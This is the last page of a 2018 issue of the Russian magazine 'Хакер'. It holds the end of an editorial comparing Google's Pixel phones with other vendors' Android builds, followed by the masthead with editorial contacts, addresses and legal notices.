В хорошей мобильной ОС прекрасно все: и драйверы, и внешний вид (даже если внешний вид системы — вопрос вкуса, то последовательность в использовании выбранной концепции интерфейса уже вполне объективный показатель). Разумеется, очень важна плавность работы. Немаловажны и вопросы безопасности, поддержки и регулярных обновлений со стороны производителя. Именно такой пользовательский опыт предлагает Google в своих линейках Pixel и Pixel 2.

К сожалению, у других производителей дела обстоят далеко не так радужно. Исковерканные, безвкусные вариации пользовательских интерфейсов (и я сейчас не о дизайне домашнего экрана — лаунчер-то заменить легко), азиатские свистелки-пищалки, «улучшенные» уведомления, которые физически невозможно заставить замолчать, зияющие дыры в безопасности, оставленные будто бы нарочно, отвратительного качества драйверы, которые через программные прокладки будут использоваться снова и снова в новых версиях Android — при условии, что эти новые версии вообще будут... Все эти вещи отличный повод поругать Android. **ЭЕ** 

![](_page_38_Picture_0.jpeg)

#### №04 (229)

Главный редактор **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Шеф‐редактор **Андрей Письменный** pismenny@glc.ru

Литературный редактор **Ев гения Шарипова**

РЕДАКТОРЫ РУБРИК

**Андрей Письменный**

pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru

**Александр «Dr.» Лозовский** lozovsky@glc.ru

**aLLy** iam@russiansecurity.expert **Ев гений Зобнин** zobnin@glc.ru

**Антон «ant» Жуков** zhukov@glc.ru

#### MEGANEWS

**Мария Нефёдова** nefedova.maria@gameland.ru

#### АРТ

**yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

![](_page_38_Picture_20.jpeg)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2018